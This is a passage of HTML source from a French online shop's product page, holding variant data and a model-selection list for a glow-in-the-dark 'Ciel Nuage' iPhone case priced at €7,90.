Plus","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-3","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iphone 7 Plus","public_title":"iphone 7 Plus","options":["iphone 7 Plus"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507742966003,"title":"iphone 8 Plus","option1":"iphone 8 Plus","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-4","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iphone 8 Plus","public_title":"iphone 8 Plus","options":["iphone 8 Plus"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507742998771,"title":"iphone X","option1":"iphone X","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-5","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iphone X","public_title":"iphone X","options":["iphone X"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507743031539,"title":"iphone XS","option1":"iphone XS","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-6","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iphone XS","public_title":"iphone XS","options":["iphone XS"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507743064307,"title":"iphone XS MAX","option1":"iphone XS MAX","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-7","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iphone XS MAX","public_title":"iphone XS MAX","options":["iphone XS MAX"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507743097075,"title":"iphone XR","option1":"iphone XR","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-8","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iphone XR","public_title":"iphone XR","options":["iphone XR"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507743129843,"title":"iPhone 11","option1":"iPhone 11","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-9","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iPhone 11","public_title":"iPhone 11","options":["iPhone 11"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507743162611,"title":"iPhone 11 Pro","option1":"iPhone 11 Pro","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-10","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iPhone 11 Pro","public_title":"iPhone 11 Pro","options":["iPhone 11 Pro"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507743195379,"title":"iPhone 11Pro MAX","option1":"iPhone 11Pro MAX","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-11","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iPhone 11Pro MAX","public_title":"iPhone 11Pro MAX","options":["iPhone 11Pro MAX"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507743228147,"title":"iPhone SE 2020","option1":"iPhone SE 2020","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-12","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iPhone SE 2020","public_title":"iPhone SE 2020","options":["iPhone SE 2020"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507743260915,"title":"iPhone 12","option1":"iPhone 12","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-13","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iPhone 12","public_title":"iPhone 12","options":["iPhone 12"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507743293683,"title":"iPhone 12 Pro","option1":"iPhone 12 Pro","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-14","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iPhone 12 Pro","public_title":"iPhone 12 Pro","options":["iPhone 12 Pro"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507743326451,"title":"iPhone12 mini","option1":"iPhone12 mini","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-15","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iPhone12 mini","public_title":"iPhone12 mini","options":["iPhone12 mini"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507743359219,"title":"iPhone12 Pro Max","option1":"iPhone12 Pro Max","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-16","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iPhone12 Pro Max","public_title":"iPhone12 Pro Max","options":["iPhone12 Pro Max"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507743391987,"title":"iPhone 13","option1":"iPhone 13","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-17","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iPhone 13","public_title":"iPhone 13","options":["iPhone 13"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507743424755,"title":"iPhone 13 mini","option1":"iPhone 13 mini","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-18","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iPhone 13 mini","public_title":"iPhone 13 mini","options":["iPhone 13 mini"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507743457523,"title":"iPhone 13pro Max","option1":"iPhone 13pro Max","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-19","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iPhone 13pro Max","public_title":"iPhone 13pro Max","options":["iPhone 13pro Max"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507743490291,"title":"iPhone 13 Pro","option1":"iPhone 13 Pro","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-20","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iPhone 13 Pro","public_title":"iPhone 13 Pro","options":["iPhone 13 Pro"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507743523059,"title":"iphone 14","option1":"iphone 14","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-21","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iphone 14","public_title":"iphone 14","options":["iphone 14"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507743555827,"title":"iphone 14 pro","option1":"iphone 14 pro","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-22","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iphone 14 pro","public_title":"iphone 14 pro","options":["iphone 14 pro"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507743588595,"title":"iphone14 Pro max","option1":"iphone14 Pro max","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-23","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iphone14 Pro max","public_title":"iphone14 Pro max","options":["iphone14 Pro max"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507743621363,"title":"iphone 14 Plus","option1":"iphone 14 Plus","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-24","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iphone 14 Plus","public_title":"iphone 14 Plus","options":["iphone 14 Plus"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24464533881156__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24464533881156__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24464533881156__main"
        class="select__select"
        form="product-form-template--24464533881156__main"
      ><option
            
              selected="selected"
            
            
            value="43507742867699"
          >iphone 7 - €7,90</option><option
            
            
            value="43507742900467"
          >iphone 8 - €7,90</option><option
            
            
            value="43507742933235"
          >iphone 7 Plus - €7,90</option><option
            
            
            value="43507742966003"
          >iphone 8 Plus - €7,90</option><option
            
            
            value="43507742998771"
          >iphone X - €7,90</option><option
            
            
            value="43507743031539"
          >iphone XS - €7,90</option><option
            
            
            value="43507743064307"
          >iphone XS MAX - €7,90</option><option
            
            
            value="43507743097075"
          >iphone XR - €7,90</option><option
            
            
            value="43507743129843"
          >iPhone 11 - €7,90</option><option
            
            
            value="43507743162611"
          >iPhone 11 Pro - €7,90</option><option
            
            
            value="43507743195379"
          >iPhone 11Pro MAX - €7,90</option><option
            
            
            value="43507743228147"
          >iPhone SE 2020 - €7,90</option><option
            
            
            value="43507743260915"
          >iPhone 12 - €7,90</option><option
            
            
            value="43507743293683"
          >iPhone 12 Pro - €7,90</option><option
            
            
            value="43507743326451"
          >iPhone12 mini - €7,90</option><option
            
            
            value="43507743359219"
          >iPhone12 Pro Max - €7,90</option><option
            
            
            value="43507743391987"
          >iPhone 13 - €7,90</option><option
            
            
            value="43507743424755"
          >iPhone 13 mini - €7,90</option><option
            
            
            value="43507743457523"
          >iPhone 13pro Max - €7,90</option><option
            
            
            value="43507743490291"
          >iPhone 13 Pro - €7,90</option><option
            
            
            value="43507743523059"
          >iphone 14 - €7,90</option><option
            
            
            value="43507743555827"
          >iphone 14 pro - €7,90</option><option
            
            
